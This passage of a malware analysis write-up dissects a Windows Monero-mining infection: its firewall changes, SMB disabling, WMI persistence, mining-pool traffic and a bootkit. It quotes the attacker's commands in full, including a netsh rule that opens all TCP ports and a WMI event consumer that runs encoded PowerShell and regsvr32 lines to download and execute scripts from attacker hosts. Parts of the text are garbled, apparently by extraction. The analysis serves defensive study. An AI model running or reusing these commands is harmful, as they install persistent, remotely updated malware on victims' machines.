

In a normal situation: you should get a pop-up from your windows firewall.



Why didn't we get a pop-up??? Thats because the attacker ran multiple netsh commands to add multiple rules. The following rule took care of the pop-up.

netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow

Only reason I explained this FTP transaction is because I remember my very first interview as a firewall developer intern. The guy asked me about active and passive FTP and I had no clue!



# **Firewall SMB rules:**

Another interesting thing about the payload is, that it disables traffic on port 445 and 139. If creates a rule called **deny\_445** and **deny\_139**. Why is that? Well the payload scans for these ports and then use them for lateral movement / propagation. Once the machine is infected, it disables incoming traffic hitting these ports. This is to make sure that there is no double infection. Once the firewall rule is in place, infected machines can't be scanned. If those ports are reachable, that would mean the machine(s) is not infected yet. Some worms uses root node linked list sort of mechanism but this one aren't bad either. Payload disables file sharing as well.

reg add HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters /t REG\_DWORD /v SMBDeviceEnabled /d 0

# **Persistence via WMIC**

Payload uses WMI for persistence. Let's look at the following commands wmic /NAMESPACE:"\\root\subscription" PATH EventFilter CREATE Name="**fuckyoumm3"**, EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT \* FROM \_\_InstanceModificationEvent WITHIN **10800** WHERE TargetInstance ISA 'Win32\_PerfFormattedData\_PerfOS\_System'

This command creates an event filter named **fuckyoumm3**, which will query after **10800** seconds.

This is related to performance counter class. Let's move to the 2nd command, which creates an event consumer names **fuckyoumm4.**

&wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckyoumm4", CommandLineTemplate="cmd /c powershell.exe -nop -enc \"JAB3AGMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAd AAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0 AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdwBtAGkALgAxADIAMQA3AGIAeQBlAC4Aa ABvAHMAdAAvADIALgB0AHgAdAAnACkALgB0AHIAaQBtACgAKQAgAC0AcwBwAGwAaQB0A CAAJwBbAFwAcgBcAG4AXQArACcAfAAlAHsAJABuAD0AJABfAC4AcwBwAGwAaQB0ACgAJwAv ACcAKQBbAC0AMQBdADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoAC QAXwAsACAAJABuACkAOwBzAHQAYQByAHQAIAAkAG4AOwB9AA==\"&powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('<http://wmi.1217bye.host/S.ps1>')&powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('[http://173.208.139.170/](http://173.208.139.170/s.txt) [s.txt](http://173.208.139.170/s.txt)')&powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('[http://35.182.171.137/](http://35.182.171.137/s.jpg)  $s_{\text{exp}}$ || | regsvr32 /u /s /i:<http://wmi.1217bye.host/1.txt>scrobj.dll&regsvr32 /u /s /i[:http://](http://173.208.139.170/2.txt) [173.208.139.170/2.txt](http://173.208.139.170/2.txt) scrobj.dll&regsvr32 /u /s /i[:http://35.182.171.137/3.txt](http://35.182.171.137/3.txt) scrobj.dll

The above command, when matched, will trigger powershell, regsrv32 and rundll32 commands.

3rd command binds both **fuckyoumm3 && fuckyoumm4** to run the above commands

&wmic /NAMESPACE:"\\root\subscription" PATH \_\_FilterToConsumerBinding CREATE Filter=" EventFilter.Name=\"fuckyoumm3\"", Consumer="CommandLineEventConsumer.Name=\"fuckyoumm4\"

Once triggered, these commands will download other files to execute. Since these files are present on the server, attacker can change the files accordingly. This is helpful for the attacker, to bypass AV engines as well. Attackers can modify the same payload(s) and test them against different AV engines. Next time, when the victim machine downloads the file, it will by-pass the endpoint security.

**LSMOS.exe** is responsible to initiate mining. This process makes a connection to a remote ip address on port **5555**.





It uses stratum+tcp:// || stratum+ssl:// to protocol.

The config looks like

```
{
 "id": 1, "jsonrpc": "2.0", "error": null, 
 "result": { 
  "id": "...", 
   "job": { 
   "blob": "...", "job_id": "...", "target": "...", "id": "...", 
    "algo": "cn/1", "variant": 1 
   }, 
   "status": "OK" 
 } 
}
{ 
 "id": 1, "jsonrpc": "2.0", "method": "login", 
 "params": {
```

```
 "login": "...", "pass": "...", "agent": "...", 
  "algo": ["cn", "cn/0", "cn/1", "cn/xtl"] 
 }
```
The crypto algorithms used (Could vary per thread)



PaymentID is used to follow a transaction. Response looks like



The payload also open a local port for IPC.

inet\_addr(127.0.0.1) htons(0x803f); // which is hex for 32831  $((\text{esp} - 0\text{xc}) + 0\text{xA} - 0\text{xA}) + 0\text{xc}$ ; esp = (esp - 0xc) + 0x4 - 0xc;



**0x10** =  $(1 \times 16^{1}) + (0 \times 16^{0}) = 16$  Decimal

Executables are spawned by using CreateProcess() FUNC\_1(&var1, 0x7f, "%c:\windows\system32\drivers\64.exe", ....) FUNC  $2(\&var2, 0x7f, "%c:\windows\debug\lsmose.exe", ... )$ 

CreateProcess(&var1, 0x466d94, ….)

Before the mining process, payload will retrieve some useful data e.g.

NUMBER\_OF\_PROCESSORS=1 OS=Windows\_NT

It will then connect to: pool[.]minexmr.com:5555

```
Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz 
pools 
   "api": 
stricted": t 
osave": true 
   "col 
   "cpu-p 
   "huge 
  "log-file 
  "pools": [ 
pool.minexmr.com:5555watch 
fEtPfV9Eb1k2 
ss-token 
Gqn3XUrV9xaE 
WRyM6LYETJkF 
rig-id 
variant 
cpu-affi'
max-cpu-+ 
retry-pa
```
Use the login ID and start sending data.



# **Time to add transaction records to Bitcoin's public ledger!**

# **The Bootkit:**

This payload also downloads a **bootkit**. Bootkits are very powerful but in this situation the threat actor used the bootKit to install the mining tools as they require higher privileges. Once launched properly, bootKit can destroy the filesystem etc. Bootkits normally tries to take computer's control during the boot process e.g MBR. E.g. let's look at a normal MBR



Where **55aa** signature is the marker i.e. where MBR ends. A boot kit can overwrite this with its own image and even beyond



**Payload(s) downloaded from following locations**



# **CONCLUSION:**

CPU-mining aren't good for your corporate network. It comes with multiple tools e.g. mimikatz or other memory dump tools to gain more control over the network. This is to make sure that multiple machines are used in the process. In some cases some vulnerabilities were used to for lateral movement and privilege escalation. Here is a miner that laterally moved to windows + linux machines

# **[http://udurrani.com/0fff/monero\\_mining.pdf](http://udurrani.com/0fff/monero_mining.pdf)**

Presence of the bootKit shows that the attacker could have done much more.